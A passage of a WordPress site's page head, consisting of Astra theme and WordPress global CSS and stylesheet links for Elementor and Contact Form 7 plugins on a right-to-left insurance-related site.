1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-left: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-right: 20px;padding-left: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-right: 0;padding-left: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:right;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:right;}}@media (max-width:544px){header.entry-header{text-align:right;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: right;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:right;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:right;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:right;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;left:1em;top:50%;transform:translate(0,-50%) rotate(90deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(90deg);margin-left:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;left:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://accord-ins.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://accord-ins.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://accord-ins.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://accord-ins.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min-rtl.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://accord-ins.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://accord-ins.com/wp-content/themes/astra/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://accord-ins.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://accord-ins.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://accord-ins.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1132-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-1132.css?ver=1769287247' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-58-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-58.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-62.css?ver=1769287248' media='all' />
